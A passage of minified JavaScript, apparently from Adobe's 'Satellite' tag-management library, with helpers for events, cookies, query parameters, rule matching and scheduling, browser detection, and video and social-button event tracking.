available',1)},pushAsyncScript:function(t){b.tools["default"].pushAsyncScript(t)},pushBlockingScript:function(t){b.tools["default"].pushBlockingScript(t)},addEventHandler:t.addEventListener?function(t,e,n){t.addEventListener(e,n,!1)}:function(t,e,n){t.attachEvent("on"+e,n)},preventDefault:t.addEventListener?function(t){t.preventDefault()}:function(t){t.returnValue=!1},stopPropagation:function(t){t.cancelBubble=!0,t.stopPropagation&&t.stopPropagation()},containsElement:function(t,e){return t.contains?t.contains(e):!!(16&t.compareDocumentPosition(e))},matchesCss:function(n){function i(t,e){var n=e.tagName;return n?t.toLowerCase()===n.toLowerCase():!1}var a=n.matchesSelector||n.mozMatchesSelector||n.webkitMatchesSelector||n.oMatchesSelector||n.msMatchesSelector;return a?function(n,i){if(i===e||i===t)return!1;try{return a.call(i,n)}catch(r){return!1}}:n.querySelectorAll?function(t,e){var n=e.parentNode;if(!n)return!1;if(t.match(/^[a-z]+$/i))return i(t,e);try{for(var a=e.parentNode.querySelectorAll(t),r=a.length;r--;)if(a[r]===e)return!0}catch(s){}return!1}:function(t,e){if(t.match(/^[a-z]+$/i))return i(t,e);try{return b.Sizzle.matches(t,[e]).length>0}catch(n){return!1}}}(e.documentElement),cssQuery:function(t){return t.querySelectorAll?function(e,n){var i;try{i=t.querySelectorAll(e)}catch(a){i=[]}n(i)}:function(t,e){if(b.Sizzle){var n;try{n=b.Sizzle(t)}catch(i){n=[]}e(n)}else b.sizzleQueue.push([t,e])}}(e),hasAttr:function(t,e){return t.hasAttribute?t.hasAttribute(e):t[e]!==n},inherit:function(t,e){var n=function(){};n.prototype=e.prototype,t.prototype=new n,t.prototype.constructor=t},extend:function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])},toArray:function(){try{var t=Array.prototype.slice;return t.call(e.documentElement.childNodes,0)[0].nodeType,function(e){return t.call(e,0)}}catch(n){return function(t){for(var e=[],n=0,i=t.length;i>n;n++)e.push(t[n]);return e}}}(),equalsIgnoreCase:function(t,e){return null==t?null==e:null==e?!1:String(t).toLowerCase()===String(e).toLowerCase()},poll:function(t,e,n){function i(){b.isNumber(n)&&a++>=n||t()||setTimeout(i,e)}var a=0;e=e||1e3,i()},escapeForHtml:function(t){return t?String(t).replace(/\&/g,"&amp;").replace(/\</g,"&lt;").replace(/\>/g,"&gt;").replace(/\"/g,"&quot;").replace(/\'/g,"&#x27;").replace(/\//g,"&#x2F;"):t}};b.availableTools={},b.availableEventEmitters=[],b.fireOnceEvents=["condition","elementexists"],b.initEventEmitters=function(){b.eventEmitters=b.map(b.availableEventEmitters,function(t){return new t})},b.eventEmitterBackgroundTasks=function(){b.each(b.eventEmitters,function(t){"backgroundTasks"in t&&t.backgroundTasks()})},b.initTools=function(t){var e={"default":new g},n=b.settings.euCookieName||"sat_track";for(var i in t){var a,r,s;if(a=t[i],a.euCookie){var o="true"!==b.readCookie(n);if(o)continue}if(r=b.availableTools[a.engine],!r){var c=[];for(var u in b.availableTools)c.push(u);throw new Error("No tool engine named "+a.engine+", available: "+c.join(",")+".")}s=new r(a),s.id=i,e[i]=s}return e},b.preprocessArguments=function(t,e,n,i,a){function r(t){return i&&b.isString(t)?t.toLowerCase():t}function s(t){var i={};for(var c in t)if(t.hasOwnProperty(c)){var u=t[c];i[c]=b.isObject(u)?s(u):b.isArray(u)?o(u):r(b.replace(u,e,n,a))}return i}function o(t){for(var i=[],a=0,o=t.length;o>a;a++){var c=t[a];b.isString(c)?c=r(b.replace(c,e,n)):c&&c.constructor===Object&&(c=s(c)),i.push(c)}return i}return t?o(t,i):t},b.execute=function(t,e,n,i){function a(a){var r=i[a||"default"];if(r)try{r.triggerCommand(t,e,n)}catch(s){b.logError(s)}}if(!_satellite.settings.hideActivity)if(i=i||b.tools,t.engine){var r=t.engine;for(var s in i){var o=i[s];o.settings&&o.settings.engine===r&&a(s)}}else t.tool instanceof Array?b.each(t.tool,function(t){a(t)}):a(t.tool)},b.Logger={outputEnabled:!1,messages:[],keepLimit:100,flushed:!1,LEVELS:[null,null,"log","info","warn","error"],message:function(t,e){var n=this.LEVELS[e]||"log";this.messages.push([n,t]),this.messages.length>this.keepLimit&&this.messages.shift(),this.outputEnabled&&this.echo(n,t)},getHistory:function(){return this.messages},clearHistory:function(){this.messages=[]},setOutputState:function(t){this.outputEnabled!=t&&(this.outputEnabled=t,t?this.flush():this.flushed=!1)},echo:function(e,n){t.console&&t.console[e]("SATELLITE: "+n)},flush:function(){this.flushed||(b.each(this.messages,function(t){t[2]!==!0&&(this.echo(t[0],t[1]),t[2]=!0)},this),this.flushed=!0)}},b.notify=b.bind(b.Logger.message,b.Logger),b.cleanText=function(t){return null==t?null:b.trim(t).replace(/\s+/g," ")},b.cleanText.legacy=function(t){return null==t?null:b.trim(t).replace(/\s{2,}/g," ").replace(/[^\000-\177]*/g,"")},b.text=function(t){return t.textContent||t.innerText},b.specialProperties={text:b.text,cleanText:function(t){return b.cleanText(b.text(t))}},b.getObjectProperty=function(t,e,i){for(var a,r=e.split("."),s=t,o=b.specialProperties,c=0,u=r.length;u>c;c++){if(null==s)return n;var l=r[c];if(i&&"@"===l.charAt(0)){var f=l.slice(1);s=o[f](s)}else if(s.getAttribute&&(a=l.match(/^getAttribute\((.+)\)$/))){var d=a[1];s=s.getAttribute(d)}else s=s[l]}return s},b.getToolsByType=function(t){if(!t)throw new Error("Tool type is missing");var e=[];for(var n in b.tools){var i=b.tools[n];i.settings&&i.settings.engine===t&&e.push(i)}return e},b.setVar=function(){var t=b.data.customVars;if(null==t&&(b.data.customVars={},t=b.data.customVars),"string"==typeof arguments[0]){var e=arguments[0];t[e]=arguments[1]}else if(arguments[0]){var n=arguments[0];for(var i in n)t[i]=n[i]}},b.dataElementSafe=function(t,e){if(arguments.length>2){var n=arguments[2];"pageview"===e?b.dataElementSafe.pageviewCache[t]=n:"session"===e?b.setCookie("_sdsat_"+t,n):"visitor"===e&&b.setCookie("_sdsat_"+t,n,730)}else{if("pageview"===e)return b.dataElementSafe.pageviewCache[t];if("session"===e||"visitor"===e)return b.readCookie("_sdsat_"+t)}},b.dataElementSafe.pageviewCache={},b.realGetDataElement=function(e){var n;return e.selector?b.hasSelector&&b.cssQuery(e.selector,function(t){if(t.length>0){var i=t[0];"text"===e.property?n=i.innerText||i.textContent:e.property in i?n=i[e.property]:b.hasAttr(i,e.property)&&(n=i.getAttribute(e.property))}}):e.queryParam?n=e.ignoreCase?b.getQueryParamCaseInsensitive(e.queryParam):b.getQueryParam(e.queryParam):e.cookie?n=b.readCookie(e.cookie):e.jsVariable?n=b.getObjectProperty(t,e.jsVariable):e.customJS&&(n=e.customJS()),b.isString(n)&&e.cleanText&&(n=b.cleanText(n)),n},b.getDataElement=function(t,e,i){i=i||b.dataElements[t];var a=b.realGetDataElement(i);return a===n&&i.storeLength?a=b.dataElementSafe(t,i.storeLength):a!==n&&i.storeLength&&b.dataElementSafe(t,i.storeLength,a),a||e||(a=i["default"]||""),b.isString(a)&&i.forceLowerCase&&(a=a.toLowerCase()),a},b.getVar=function(i,a,r){var s,o,c=b.data.customVars,u=r?r.target||r.srcElement:null,l={URI:b.data.URI,uri:b.data.URI,protocol:e.location.protocol,hostname:e.location.hostname};if(b.dataElements&&i in b.dataElements)return b.getDataElement(i);if(o=l[i],o===n)if("this."===i.substring(0,5))i=i.slice(5),o=b.getObjectProperty(a,i,!0);else if("event."===i.substring(0,6))i=i.slice(6),o=b.getObjectProperty(r,i);else if("target."===i.substring(0,7))i=i.slice(7),o=b.getObjectProperty(u,i);else if("window."===i.substring(0,7))i=i.slice(7),o=b.getObjectProperty(t,i);else if("param."===i.substring(0,6))i=i.slice(6),o=b.getQueryParam(i);else if(s=i.match(/^rand([0-9]+)$/)){var f=Number(s[1]),d=(Math.random()*(Math.pow(10,f)-1)).toFixed(0);o=Array(f-d.length+1).join("0")+d}else o=b.getObjectProperty(c,i);return o},b.getVars=function(t,e,n){var i={};return b.each(t,function(t){i[t]=b.getVar(t,e,n)}),i},b.replace=function(t,e,n,i){var a=b.settings.undefinedVarsReturnEmpty;return"string"!=typeof t?t:t.replace(/%(.*?)%/g,function(t,r){var s=b.getVar(r,e,n);return null==s?a?"":t:i?b.escapeForHtml(s):s})},b.escapeHtmlParams=function(t){return t.escapeHtml=!0,t},b.searchVariables=function(t,e,n){if(!t||0===t.length)return"";for(var i=[],a=0,r=t.length;r>a;a++){var s=t[a],o=b.getVar(s,e,n);i.push(s+"="+escape(o))}return"?"+i.join("&")},b.fireRule=function(t,e,n){var i=t.trigger;if(i){for(var a=0,r=i.length;r>a;a++){var s=i[a];b.execute(s,e,n)}b.contains(b.fireOnceEvents,t.event)&&(t.expired=!0)}},b.isLinked=function(t){for(var e=t;e;e=e.parentNode)if(b.isLinkTag(e))return!0;return!1},b.firePageLoadEvent=function(t){for(var n=e.location,i={type:t,target:n},a=b.pageLoadRules,r=a.length;r--;){var s=a[r];b.ruleMatches(s,i,n)&&(b.notify('Rule "'+s.name+'" fired.',1),b.fireRule(s,n,i),a.splice(r,1))}for(var o in b.tools){var c=b.tools[o];c.endPLPhase&&c.endPLPhase(t)}},b.track=function(t){t=t.replace(/^\s*/,"").replace(/\s*$/,"");for(var e=0;e<b.directCallRules.length;e++){var n=b.directCallRules[e];if(n.name===t)return b.notify('Direct call Rule "'+t+'" fired.',1),void b.fireRule(n,location,{type:t})}b.notify('Direct call Rule "'+t+'" not found.',1)},b.basePath=function(){return b.data.host?("https:"===e.location.protocol?"https://"+b.data.host.https:"http://"+b.data.host.http)+"/":this.settings.basePath},b.setLocation=function(e){t.location=e},b.parseQueryParams=function(t){var e=function(t){var e=t;try{e=decodeURIComponent(t)}catch(n){}return e};if(""===t||b.isString(t)===!1)return{};0===t.indexOf("?")&&(t=t.substring(1));var n={},i=t.split("&");return b.each(i,function(t){t=t.split("="),t[1]&&(n[e(t[0])]=e(t[1]))}),n},b.getCaseSensitivityQueryParamsMap=function(t){var e=b.parseQueryParams(t),n={};for(var i in e)e.hasOwnProperty(i)&&(n[i.toLowerCase()]=e[i]);return{normal:e,caseInsensitive:n}},b.QueryParams=b.getCaseSensitivityQueryParamsMap(t.location.search),b.getQueryParam=function(t){return b.QueryParams.normal[t]},b.getQueryParamCaseInsensitive=function(t){return b.QueryParams.caseInsensitive[t.toLowerCase()]},b.encodeObjectToURI=function(t){if(b.isObject(t)===!1)return"";var e=[];for(var n in t)t.hasOwnProperty(n)&&e.push(encodeURIComponent(n)+"="+encodeURIComponent(t[n]));return e.join("&")},b.readCookie=function(t){for(var i=t+"=",a=e.cookie.split(";"),r=0;r<a.length;r++){for(var s=a[r];" "==s.charAt(0);)s=s.substring(1,s.length);if(0===s.indexOf(i))return s.substring(i.length,s.length)}return n},b.setCookie=function(t,n,i){var a;if(i){var r=new Date;r.setTime(r.getTime()+24*i*60*60*1e3),a="; expires="+r.toGMTString()}else a="";e.cookie=t+"="+n+a+"; path=/"},b.removeCookie=function(t){b.setCookie(t,"",-1)},b.getElementProperty=function(t,e){if("@"===e.charAt(0)){var i=b.specialProperties[e.substring(1)];if(i)return i(t)}return"innerText"===e?b.text(t):e in t?t[e]:t.getAttribute?t.getAttribute(e):n},b.propertiesMatch=function(t,e){if(t)for(var n in t){var i=t[n],a=b.getElementProperty(e,n);if("string"==typeof i&&i!==a)return!1;if(i instanceof RegExp&&!i.test(a))return!1}return!0},b.isRightClick=function(t){var e;return t.which?e=3==t.which:t.button&&(e=2==t.button),e},b.ruleMatches=function(t,n,i,a){var r=(e.location,t.condition),s=t.conditions,o=t.property,c=n.type,u=t.value,l=n.target||n.srcElement,f=i===l;if(b.isArray(t.event)){if(!b.contains(t.event,c))return!1}else if(t.event!==c)return!1;if("click"===t.event&&b.isRightClick(n))return!1;if(t.isDefault&&a>0)return!1;if(t.expired)return!1;if("inview"===c&&n.inviewDelay!==t.inviewDelay)return!1;if(!f&&(t.bubbleFireIfParent===!1||0!==a&&t.bubbleFireIfChildFired===!1))return!1;if(t.selector&&!b.matchesCss(t.selector,i))return!1;if(!b.propertiesMatch(o,i))return!1;if(null!=u)if("string"==typeof u){if(u!==i.value)return!1}else if(!u.test(i.value))return!1;if(r)try{if(!r.call(i,n,l))return b.notify('Condition for rule "'+t.name+'" not met.',1),!1}catch(d){return b.notify('Condition for rule "'+t.name+'" not met. Error: '+d.message,1),!1}if(s){var h=b.find(s,function(e){try{return!e.call(i,n,l)}catch(a){return b.notify('Condition for rule "'+t.name+'" not met. Error: '+a.message,1),!0}});if(h)return b.notify("Condition "+h.toString()+' for rule "'+t.name+'" not met.',1),!1}return!0},b.evtHandlers={},b.bindEvent=function(t,e){var n=b.evtHandlers;n[t]||(n[t]=[]),n[t].push(e)},b.whenEvent=b.bindEvent,b.unbindEvent=function(t,e){var n=b.evtHandlers;if(n[t]){var i=b.indexOf(n[t],e);n[t].splice(i,1)}},b.bindEventOnce=function(t,e){var n=function(){b.unbindEvent(t,n),e.apply(null,arguments)};b.bindEvent(t,n)},b.isVMLPoisoned=function(t){if(!t)return!1;try{t.nodeName}catch(e){if("Attribute only valid on v:image"===e.message)return!0}return!1},b.handleEvent=function(t){if(!b.$data(t,"eventProcessed")){var e=t.type.toLowerCase(),n=t.target||t.srcElement,i=0,a=b.rules,r=(b.tools,b.evtHandlers[t.type]);if(b.isVMLPoisoned(n))return void b.notify("detected "+e+" on poisoned VML element, skipping.",1);r&&b.each(r,function(e){e(t)});var s=n&&n.nodeName;s?b.notify("detected "+e+" on "+n.nodeName,1):b.notify("detected "+e,1);for(var o=n;o;o=o.parentNode){var c=!1;if(b.each(a,function(e){b.ruleMatches(e,t,o,i)&&(b.notify('Rule "'+e.name+'" fired.',1),b.fireRule(e,o,t),i++,e.bubbleStop&&(c=!0))}),c)break}b.$data(t,"eventProcessed",!0)}},b.onEvent=e.querySelectorAll?function(t){b.handleEvent(t)}:function(){var t=[],e=function(e){e.selector?t.push(e):b.handleEvent(e)};return e.pendingEvents=t,e}(),b.fireEvent=function(t,e){b.onEvent({type:t,target:e})},b.registerEvents=function(t,e){for(var n=e.length-1;n>=0;n--){var i=e[n];b.$data(t,i+".tracked")||(b.addEventHandler(t,i,b.onEvent),b.$data(t,i+".tracked",!0))}},b.registerEventsForTags=function(t,n){for(var i=t.length-1;i>=0;i--)for(var a=t[i],r=e.getElementsByTagName(a),s=r.length-1;s>=0;s--)b.registerEvents(r[s],n)},b.setListeners=function(){b.registerEvents(e,["click","submit"])},b.setFormListeners=function(){b.registerEventsForTags(["input","select","textarea","button"],["select","change","focus","blur","keypress"])},b.setVideoListeners=function(){b.registerEventsForTags(["video"],["play","pause","ended","volumechange","stalled","timeupdate","loadeddata"])},b.readStoredSetting=function(e){if(!t.localStorage)return null;e="sdsat_"+e;try{return t.localStorage.getItem(e)}catch(n){return b.notify("Cannot read stored setting from localStorage: "+n.message,2),null}},b.loadStoredSettings=function(){var t=b.readStoredSetting("debug"),e=b.readStoredSetting("hide_activity");t&&(b.settings.notifications="true"===t),e&&(b.settings.hideActivity="true"===e)},b.isRuleActive=function(t,e){function n(t,e){return e=a(e,{hour:t[h](),minute:t[g]()}),Math.floor(Math.abs((t.getTime()-e.getTime())/864e5))}function i(t,e){function n(t){return 12*t[f]()+t[d]()}return Math.abs(n(t)-n(e))}function a(t,e){var n=new Date(t.getTime());for(var i in e){var a=e[i];switch(i){case"hour":n[p](a);break;case"minute":n[v](a);break;case"date":n[m](a)}}return n}function r(t,e){var n=t[h](),i=t[g](),a=e[h](),r=e[g]();return 60*n+i>60*a+r}function s(t,e){var n=t[h](),i=t[g](),a=e[h](),r=e[g]();return 60*a+r>60*n+i}var o=t.schedule;if(!o)return!0;var c=o.utc,u=c?"getUTCDate":"getDate",l=c?"getUTCDay":"getDay",f=c?"getUTCFullYear":"getFullYear",d=c?"getUTCMonth":"getMonth",h=c?"getUTCHours":"getHours",g=c?"getUTCMinutes":"getMinutes",p=c?"setUTCHours":"setHours",v=c?"setUTCMinutes":"setMinutes",m=c?"setUTCDate":"setDate";if(e=e||new Date,o.repeat){if(r(o.start,e))return!1;if(s(o.end,e))return!1;if(e<o.start)return!1;if(o.endRepeat&&e>=o.endRepeat)return!1;if("daily"===o.repeat){if(o.repeatEvery){var y=n(o.start,e);if(y%o.repeatEvery!==0)return!1}}else if("weekly"===o.repeat){if(o.days){if(!b.contains(o.days,e[l]()))return!1}else if(o.start[l]()!==e[l]())return!1;if(o.repeatEvery){var k=n(o.start,e);if(k%(7*o.repeatEvery)!==0)return!1}}else if("monthly"===o.repeat){if(o.repeatEvery){var E=i(o.start,e);if(E%o.repeatEvery!==0)return!1}if(o.nthWeek&&o.mthDay){if(o.mthDay!==e[l]())return!1;var S=Math.floor((e[u]()-e[l]()+1)/7);if(o.nthWeek!==S)return!1}else if(o.start[u]()!==e[u]())return!1}else if("yearly"===o.repeat){if(o.start[d]()!==e[d]())return!1;if(o.start[u]()!==e[u]())return!1;if(o.repeatEvery){var k=Math.abs(o.start[f]()-e[f]());if(k%o.repeatEvery!==0)return!1}}}else{if(o.start>e)return!1;if(o.end<e)return!1}return!0},b.isOutboundLink=function(t){if(!t.getAttribute("href"))return!1;var e=t.hostname,n=(t.href,t.protocol);if("http:"!==n&&"https:"!==n)return!1;var i=b.any(b.settings.domainList,function(t){return b.isSubdomainOf(e,t)});return i?!1:e!==location.hostname},b.isLinkerLink=function(t){return t.getAttribute&&t.getAttribute("href")?b.hasMultipleDomains()&&t.hostname!=location.hostname&&!t.href.match(/^javascript/i)&&!b.isOutboundLink(t):!1},b.isSubdomainOf=function(t,e){if(t===e)return!0;var n=t.length-e.length;return n>0?b.equalsIgnoreCase(t.substring(n),e):!1},b.getVisitorId=function(){var t=b.getToolsByType("visitor_id");return 0===t.length?null:t[0].getInstance()},b.filterRules=function(){function t(t){return b.ruleInScope(t,e)&&b.isRuleActive(t)?!0:!1}var e={hostname:location.hostname,protocol:location.protocol,URI:b.data.URI};b.rules=b.filter(b.rules,t),b.pageLoadRules=b.filter(b.pageLoadRules,t)},b.ruleInScope=function(t,e){function n(t,e){function n(t){return e.match(t)}var a=t.include,r=t.exclude;if(a&&i(a,e))return!0;if(r){if(b.isString(r)&&r===e)return!0;if(b.isArray(r)&&b.any(r,n))return!0;if(b.isRegex(r)&&n(r))return!0}return!1}function i(t,e){function n(t){return e.match(t)}return b.isString(t)&&t!==e?!0:b.isArray(t)&&!b.any(t,n)?!0:b.isRegex(t)&&!n(t)?!0:!1}var a=t.scope;if(!a)return!0;var r=a.URI,s=a.subdomains,o=a.domains,c=a.protocols,u=a.hashes;return r&&n(r,e.URI)?!1:s&&n(s,e.hostname)?!1:o&&i(o,e.hostname)?!1:c&&i(c,e.protocol)?!1:u&&i(u,e.hash)?!1:!0},b.backgroundTasks=function(){+new Date;b.setFormListeners(),b.setVideoListeners(),b.loadStoredSettings(),b.registerNewElementsForDynamicRules(),b.eventEmitterBackgroundTasks();+new Date},b.registerNewElementsForDynamicRules=function(){function t(e,n){var i=t.cache[e];return i?n(i):void b.cssQuery(e,function(i){t.cache[e]=i,n(i)})}t.cache={},b.each(b.dynamicRules,function(e){t(e.selector,function(t){b.each(t,function(t){b.$data(t,"dynamicRules.seen")||(b.$data(t,"dynamicRules.seen",!0),b.propertiesMatch(e.property,t)&&b.registerEvents(t,[e.event]))})})})},b.ensureCSSSelector=function(){return e.querySelectorAll?void(b.hasSelector=!0):(b.loadingSizzle=!0,b.sizzleQueue=[],void b.loadScript(b.basePath()+"selector.js",function(){if(!b.Sizzle)return void b.logError(new Error("Failed to load selector.js"));var t=b.onEvent.pendingEvents;b.each(t,function(t){b.handleEvent(t)},this),b.onEvent=b.handleEvent,b.hasSelector=!0,delete b.loadingSizzle,b.each(b.sizzleQueue,function(t){b.cssQuery(t[0],t[1])}),delete b.sizzleQueue}))},b.errors=[],b.logError=function(t){b.errors.push(t),b.notify(t.name+" - "+t.message,5)},b.pageBottom=function(){b.initialized&&(b.pageBottomFired=!0,b.firePageLoadEvent("pagebottom"))},b.stagingLibraryOverride=function(){var t="true"===b.readStoredSetting("stagingLibrary");if(t){for(var n,i,a,r=e.getElementsByTagName("script"),s=/^(.*)satelliteLib-(.*)\.js$/,o=/^(.*)satelliteLib-(.*)-staging\.js$/,c=0,u=r.length;u>c&&(a=r[c].getAttribute("src"),!a||(n||(n=a.match(s)),i||(i=a.match(o)),!i));c++);if(n&&!i){var l=n[1]+"satelliteLib-"+n[2]+"-staging.js";if(e.write)e.write('<script src="'+l+'"></script>');else{var f=e.createElement("script");f.src=l,e.head.appendChild(f)}return!0}}return!1},b.checkAsyncInclude=function(){t.satellite_asyncLoad&&b.notify('You may be using the async installation of Satellite. In-page HTML and the "pagebottom" event will not work. Please update your Satellite installation for these features.',5)},b.hasMultipleDomains=function(){return!!b.settings.domainList&&b.settings.domainList.length>1},b.handleOverrides=function(){if(y)for(var t in y)y.hasOwnProperty(t)&&(b.data[t]=y[t])},b.privacyManagerParams=function(){var t={};b.extend(t,b.settings.privacyManagement);var e=[];for(var n in b.tools){var i=b.tools[n],a=i.settings;a&&"sc"===a.engine&&e.push(i)}var r=b.filter(b.map(e,function(t){return t.getTrackingServer()}),function(t){return null!=t});t.adobeAnalyticsTrackingServers=r;for(var s=["bannerText","headline","introductoryText","customCSS"],o=0;o<s.length;o++){var c=s[o],u=t[c];if(u)if("text"===u.type)t[c]=u.value;else{if("data"!==u.type)throw new Error("Invalid type: "+u.type);t[c]=b.getVar(u.value)}}return t},b.prepareLoadPrivacyManager=function(){function e(t){function e(){r++,r===a.length&&(n(),clearTimeout(s),t())}function n(){b.each(a,function(t){b.unbindEvent(t.id+".load",e)})}function i(){n(),t()}var a=b.filter(b.values(b.tools),function(t){return t.settings&&"sc"===t.settings.engine});if(0===a.length)return t();var r=0;b.each(a,function(t){b.bindEvent(t.id+".load",e)});var s=setTimeout(i,5e3)}b.addEventHandler(t,"load",function(){e(b.loadPrivacyManager)})},b.loadPrivacyManager=function(){var t=b.basePath()+"privacy_manager.js";b.loadScript(t,function(){var t=b.privacyManager;t.configure(b.privacyManagerParams()),t.openIfRequired()})},b.init=function(e){if(!b.stagingLibraryOverride()){b.configurationSettings=e;var i=e.tools;delete e.tools;for(var a in e)b[a]=e[a];b.data.customVars===n&&(b.data.customVars={}),b.data.queryParams=b.QueryParams.normal,b.handleOverrides(),b.detectBrowserInfo(),b.trackVisitorInfo&&b.trackVisitorInfo(),b.loadStoredSettings(),b.Logger.setOutputState(b.settings.notifications),b.checkAsyncInclude(),b.ensureCSSSelector(),b.filterRules(),b.dynamicRules=b.filter(b.rules,function(t){return t.eventHandlerOnElement}),b.tools=b.initTools(i),b.initEventEmitters(),b.firePageLoadEvent("aftertoolinit"),b.settings.forceLowerCase&&(b.data.URI=b.data.URI.toLowerCase()),b.settings.privacyManagement&&b.prepareLoadPrivacyManager(),b.hasSelector&&b.domReady(b.eventEmitterBackgroundTasks),b.setListeners(),b.domReady(function(){b.poll(function(){b.backgroundTasks()},b.settings.recheckEvery||3e3)}),b.domReady(function(){b.domReadyFired=!0,b.pageBottomFired||b.pageBottom(),b.firePageLoadEvent("domready")}),b.addEventHandler(t,"load",function(){b.firePageLoadEvent("windowload")}),b.firePageLoadEvent("pagetop"),b.initialized=!0}},b.pageLoadPhases=["aftertoolinit","pagetop","pagebottom","domready","windowload"],b.loadEventBefore=function(t,e){return b.indexOf(b.pageLoadPhases,t)<=b.indexOf(b.pageLoadPhases,e)},b.flushPendingCalls=function(t){t.pending&&(b.each(t.pending,function(e){var n=e[0],i=e[1],a=e[2],r=e[3];n in t?t[n].apply(t,[i,a].concat(r)):t.emit?t.emit(n,i,a,r):b.notify("Failed to trigger "+n+" for tool "+t.id,1)}),delete t.pending)},b.setDebug=function(e){t.localStorage&&t.localStorage.setItem("sdsat_debug",e)},b.detectBrowserInfo=function(){function t(t){return function(e){for(var n in t){var i=t[n],a=i.test(e);if(a)return n}return"Unknown"}}var e=t({OmniWeb:/OmniWeb/,"Opera Mini":/Opera Mini/,"Opera Mobile":/Opera Mobi/,Opera:/Opera/,"Mobile Safari":/Mobile(\/[0-9A-z]+)? Safari/,Chrome:/Chrome/,Firefox:/Firefox/,"IE Mobile":/IEMobile/,IE:/MSIE|Trident/,Safari:/Safari/}),n=t({iOS:/iPhone|iPad|iPod/,Blackberry:/BlackBerry/,"Symbian OS":/SymbOS/,Maemo:/Maemo/,Android:/Android [0-9\.]+;/,Linux:/ Linux /,Unix:/FreeBSD|OpenBSD|CrOS/,Windows:/[\( ]Windows /,MacOS:/Macintosh;/}),i=t({iPhone:/iPhone/,iPad:/iPad/,iPod:/iPod/,Nokia:/SymbOS|Maemo/,"Windows Phone":/IEMobile/,Blackberry:/BlackBerry/,Android:/Android [0-9\.]+;/,Desktop:/.*/}),a=navigator.userAgent;b.browserInfo={browser:e(a),os:n(a),deviceType:i(a)}},b.isHttps=function(){return"https:"==e.location.protocol},b.BaseTool=function(t){this.settings=t||{},this.forceLowerCase=b.settings.forceLowerCase,"forceLowerCase"in this.settings&&(this.forceLowerCase=this.settings.forceLowerCase)},b.BaseTool.prototype={triggerCommand:function(t,e,n){var i=this.settings||{};if(this.initialize&&this.isQueueAvailable()&&this.isQueueable(t)&&n&&b.loadEventBefore(n.type,i.loadOn))return void this.queueCommand(t,e,n);var a=t.command,r=this["$"+a],s=r?r.escapeHtml:!1,o=b.preprocessArguments(t.arguments,e,n,this.forceLowerCase,s);r?r.apply(this,[e,n].concat(o)):this.$missing$?this.$missing$(a,e,n,o):b.notify("Failed to trigger "+a+" for tool "+this.id,1)},endPLPhase:function(){},isQueueable:function(t){return"cancelToolInit"!==t.command},isQueueAvailable:function(){return!this.initialized&&!this.initializing},flushQueue:function(){this.pending&&(b.each(this.pending,function(t){this.triggerCommand.apply(this,t)},this),this.pending=[])},queueCommand:function(t,e,n){this.pending||(this.pending=[]),this.pending.push([t,e,n])},$cancelToolInit:function(){this._cancelToolInit=!0}},t._satellite=b,i.orientationChange=function(e){var n=0===t.orientation?"portrait":"landscape";e.orientation=n,b.onEvent(e)},b.availableEventEmitters.push(i),a.prototype.backgroundTasks=function(){b.each(this.rules,function(t){b.cssQuery(t.selector,function(t){if(t.length>0){var e=t[0];if(b.$data(e,"elementexists.seen"))return;b.$data(e,"elementexists.seen",!0),b.onEvent({type:"elementexists",target:e})}})})},b.availableEventEmitters.push(a),r.prototype={backgroundTasks:function(){var t=this.eventHandler;b.each(this.rules,function(e){b.cssQuery(e.selector||"video",function(e){b.each(e,function(e){b.$data(e,"videoplayed.tracked")||(b.addEventHandler(e,"timeupdate",b.throttle(t,100)),b.$data(e,"videoplayed.tracked",!0))})})})},evalRule:function(t,e){var n=e.event,i=t.seekable,a=i.start(0),r=i.end(0),s=t.currentTime,o=e.event.match(/^videoplayed\(([0-9]+)([s%])\)$/);if(o){var c=o[2],u=Number(o[1]),l="%"===c?function(){return 100*(s-a)/(r-a)>=u}:function(){return s-a>=u};!b.$data(t,n)&&l()&&(b.$data(t,n,!0),b.onEvent({type:n,target:t}))}},onUpdateTime:function(t){var e=this.rules,n=t.target;if(n.seekable&&0!==n.seekable.length)for(var i=0,a=e.length;a>i;i++)this.evalRule(n,e[i])}},b.availableEventEmitters.push(r),s.prototype={backgroundTasks:function(){var t=this;b.each(this.rules,function(e){var n=e[1],i=e[0];b.cssQuery(n,function(e){b.each(e,function(e){t.trackElement(e,i)})})},this)},trackElement:function(t,e){var n=this,i=b.$data(t,"hover.delays");i?b.contains(i,e)||i.push(e):(b.addEventHandler(t,"mouseover",function(e){n.onMouseOver(e,t)}),b.addEventHandler(t,"mouseout",function(e){n.onMouseOut(e,t)}),b.$data(t,"hover.delays",[e]))},onMouseOver:function(t,e){var n=t.target||t.srcElement,i=t.relatedTarget||t.fromElement,a=(e===n||b.containsElement(e,n))&&!b.containsElement(e,i);a&&this.onMouseEnter(e)},onMouseEnter:function(t){var e=b.$data(t,"hover.delays"),n=b.map(e,function(e){return setTimeout(function(){b.onEvent({type:"hover("+e+")",target:t})},e)});b.$data(t,"hover.delayTimers",n)},onMouseOut:function(t,e){var n=t.target||t.srcElement,i=t.relatedTarget||t.toElement,a=(e===n||b.containsElement(e,n))&&!b.containsElement(e,i);a&&this.onMouseLeave(e)},onMouseLeave:function(t){var e=b.$data(t,"hover.delayTimers");e&&b.each(e,function(t){clearTimeout(t)})}},b.availableEventEmitters.push(s),o.prototype={initialize:function(){var t=this.twttr;t&&"function"==typeof t.ready&&t.ready(b.bind(this.bind,this))},bind:function(){this.twttr.events.bind("tweet",function(t){t&&(b.notify("tracking a tweet button",1),b.onEvent({type:"twitter.tweet",target:e}))})}},b.availableEventEmitters.push(o),c.prototype={initialize:function(){return this.FB=this.FB||t.FB,this.FB&&this.FB.Event&&this.FB.Event.subscribe?(this.bind(),!0):void 0},bind:function(){this.FB.Event.subscribe("edge.create",function(){b.notify("tracking a facebook like",1),b.onEvent({type:"facebook.like",target:e})}),this.FB.Event.subscribe("edge.remove",function(){b.notify("tracking a facebook unlike",1),b.onEvent({type:"facebook.unlike",target:e})}),this.FB.Event.subscribe("message.send",function(){b.notify("tracking a facebook share",1),b.onEvent({type:"facebook.send",target:e})
